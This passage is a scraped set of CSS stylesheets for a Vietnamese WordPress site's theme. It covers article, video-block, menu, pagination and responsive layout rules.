    font-weight:700;
    font-family:inherit;
    font-style:normal
}
.article__comment .input button:hover{
    background-color:#06361d
}
.article__hot-video{
    margin-bottom:30px
}
.article__hot-video .title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:55px;
    line-height:5.5rem;
    background-color:#f5f5f5;
    border-top:1px solid #77c2af;
    text-transform:uppercase;
    padding-left:15px
}
.article__hot-video .content{
    overflow:hidden;
    position:relative
}
@media (min-width:768px){
    .article__hot-video .content{
        background-color:#f5f5f5;
        text-align:center
    }
}
.article__outer-relate{
    margin-bottom:30px;
    padding-left:90px
}
.article__outer-relate::after{
    display:block
}
.article__outer-relate:last-child{
    margin-bottom:0
}
.article__outer-relate>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    margin-bottom:15px;
    display:block;
    text-align:center
}
.article__outer-relate .story{
    width:245px;
    margin-right:16px;
    float:left;
    padding-bottom:15px
}
.article__outer-relate .story:nth-child(4n){
    margin-right:0
}
.article__outer-relate .story__thumb{
    margin-bottom:5px
}
.article__outer-relate .story__heading .cate{
    margin-top:4px
}
.article__footer-relate{
    background-color:#F6F6F6;
    padding:15px
}
.article__footer-relate .story{
    margin-top:20px
}
.article__footer-relate .story:first-child{
    margin-top:0
}
.article__footer-relate .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.article__footer-relate .story__thumb{
    width:180px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.two-cols .col-800{
    float:left;
    position:relative;
    padding:0 90px
}
.two-cols .col-300{
    float:right
}
.two-cols .col-300>*{
    margin-bottom:16px
}
.two-cols .col-300>:last-child{
    margin-bottom:0
}
.two-cols .article{
    position:relative
}
.two-cols .article .article__author-pin{
    position:absolute;
    left:-146px;
    top:0;
    width:130px;
    background-color:#0B6436;
    color:#fff;
    padding:10px
}
.two-cols .article .article__author-pin .author{
    padding-bottom:10px
}
.two-cols .article .article__author-pin .thumb{
    width:47px;
    height:47px;
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin:0 auto 10px;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.two-cols .article .article__author-pin .thumb img{
    width:47px;
    height:47px
}
.two-cols .article .article__author-pin .desc{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .name{
    display:block;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .stories{
    padding-top:20px
}
.two-cols .article .article__author-pin .stories__title{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:block;
    position:relative;
    padding-bottom:20px
}
.two-cols .article .article__author-pin .stories__title:before{
    position:absolute;
    left:0;
    top:-15px;
    width:35px;
    height:1px;
    background-color:rgba(255,255,255,.3);
    content:''
}
.article__qa,.solid-bg .article .article__header{
    margin-left:-90px;
    margin-right:-90px;
    width:800px
}
.article__qa .question::after,.solid-bg .article .article__header::after{
    content:"";
    display:block;
    clear:both
}
.two-cols .article .article__author-pin .story{
    padding-bottom:20px
}
.two-cols .article .article__author-pin .story a{
    color:#fff
}
.two-cols .article .article__author-pin .story a:hover{
    text-decoration:underline
}
.two-cols .article .article__author-pin .story span{
    color:#fff!important
}
.two-cols .article .article__author-pin .story:hover .story__heading .text{
    color:#fff;
    text-decoration:underline
}
.two-cols .article .article__author-pin .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:600;
    font-style:normal;
    font-family:inherit
}
.solid-bg .article .article__header{
    background-color:#fff;
    text-align:center
}
.solid-bg .article .article__header>.l-grid{
    padding-right:300px
}
.solid-bg .article .article__header h1{
    /*!*/
    font-size:30px;
    font-size:3rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    margin-bottom:10px
}
.solid-bg .article .article__meta{
    text-align:center;
    padding-top:15px
}
.solid-bg .article .article__meta .spr--comment{
    background-position:0 -2150px
}
.article__qa{
    border-top:5px solid #0B6436;
    padding-top:20px;
    max-width:800px
}
.article__qa .item{
    padding-top:20px;
    margin-top:20px;
    border-top:1px solid #ddd
}
.article__qa .item:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.article__qa .question .user{
    text-align:center;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    width:100px;
    float:left
}
.article__qa .question .user:after{
    display:block;
    content:'';
    width:50px;
    height:50px;
    margin:10px auto 0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -2250px
}
.article__qa .question .content{
    width:668px;
    float:right
}
.article__qa .question .content time{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#999
}
.article__qa .question .content .text{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    display:inline-block
}
.article__qa .answer::after{
    display:block;
    content:"";
    clear:both
}
.article__qa .answer .user{
    text-align:center;
    width:150px;
    padding:0 10px 10px;
    float:left
}
.article__qa .answer .user .thumb{
    width:65px;
    height:65px;
    border-radius:50%;
    overflow:hidden;
    display:block;
    margin:0 auto
}
.article__qa .answer .user .desc,.article__qa .answer .user .name{
    margin-top:10px;
    display:block;
    font-style:normal;
    font-family:inherit
}
.article__qa .answer .user .thumb img{
    width:100%;
    height:100%
}
.article__qa .answer .user .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700
}
.article__qa .answer .user .desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400
}
.article__qa .answer .content{
    padding:20px;
    background-color:#EFF6FF;
    width:618px;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#__bs_notify__,.hidden{
    display:none!important
}
.demo-title{
    margin-top:30px
}
/*# sourceMappingURL=../maps/desktop-styles.min.css.map */
 .row .cat-name-heading {
     margin-bottom: 10px;
     width: 100%;
     display: inline-block;
	 border-bottom: 1px solid lightgray;
	 padding-bottom: 5px;
}

 .row .cat-name-heading .caption {
     /* background: #fff url(../images/icon-border-hover.png) no-repeat right 18px; */
     font-family: "";
     font-size: 18px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
	 background:#1e88e5;
	 padding:5px 5px;
}

 .row .cat-name-heading-right .caption{
    font-size: 16px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
     padding: 2px 10px;
}
    .cat-name-heading-right{
        background-color: brown;
        padding: 4px 0 4px 0;
        margin-bottom: 10px;
    }
@media (min-width: 1025px){
	.hinhanh .col-220 {
		width: 23.5%;
	}
}

.l-grid h4{
	font-size:13px;
	text-align:justify
}
.l-grid span{
	color:white
}
.list-cat-inner .content-home-left{
	padding-left:0px !important
}

@media (min-width: 1040px){
	.hoinghihoithao{
		 width: 49% !important;;
	}
	.duanhic{
		margin-right: 1%;
		width: 50% !important;
	}
	.text_duanhic{
		/*height:34px !important;*/
		margin-bottom:5px !important;
	}
	.duanhic .post-center-item img,.hoinghihoithao .post-center-item img{
		height:330px
	}
}
@media (min-width: 768px){
	#lienhe .col-sm-3{
		float:right !important;
	}
}
.duanhic p,.hoinghihoithao p{
	text-align:justify;
	font-size:15px;
}
.text_tintuccon{
	display: block;
    line-height: 20px;
    width: 70%;
    float: right;
	text-align:justify;
	padding-right:10px;
	
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    max-height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.tintuccon h4{
	font-size: 13px;
	padding-top:5px
}
.tintuccon span{
	font-size:15px;
	text-align:justify
}
.tintuccon img{
	width: 100px;
    height: 70px;
}
.colorblue a{
	color:#016537
}
.list_view .post{
	border-top: 1px solid lightgray;
	padding:10px 0px
}
#tintuchic p{
	text-align:justify;
	font-size: 15px;
}
#hinhanh .first-story{
	height:350px;
}
.footer ul li a{
	color:white;
}
body{
	font:tahoma !important
}
.text_duanhic{
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    max-height: 43px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.block-newslist-sidebar_thumb .post .heading{
overflow: hidden;
    text-overflow: ellipsis;
    text-align:justify;
    -webkit-line-clamp: 3;
    max-height: 53px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
@media (min-width: 600px){
	article.post-news-item .post-center-item {
		width: 40.83%;
		float: left;
		margin-right: 1.5%;
	}
	.list-cat-inner article.post-news-item .post-center-item.post-item-2col {
		width: 60%;
		float: left;
		margin-right: 1.5%;		
	}
	.list-cat-inner article.post-news-item .post-center-item {
		width: 37%;
		float: left;		
		
	}
	.list-cat-inner article.post-news-item .post-item-col3{		
		max-height: 565px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		
	}
}
@media (min-width: 720px){
	.footer.fanpage,.iconflow{
		float:right !important;
	}
	
}
.list-cat-inner article.post-news-item .post-item-col3 figure{
	border-bottom: 1px dashed #d1d1d1;
	padding: 7px 0px;
}
.footer a{
	color:white;
}
article.thanhvien_post_img img {
    width: unset !important;
}
@media (min-width: 1200px)
{
#page_primary{
    width: 1176px !important;
    margin: auto;
}
}
#page_primary{
    width:100%;
	float:none
}
li.widget_block{
	list-style:none;	
}
.widget_block h2, #category h4{
	border-bottom: 1px solid #017a43;
	background: #1e88e5;
	margin-bottom: 10px;
	width:100%;
	font-size: 16.5px;
    text-align: justify;
	padding:10px 10px;
	text-transform: uppercase;
	color:white;
	font-weight: 700;
}
.diachi p,.diachi a{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
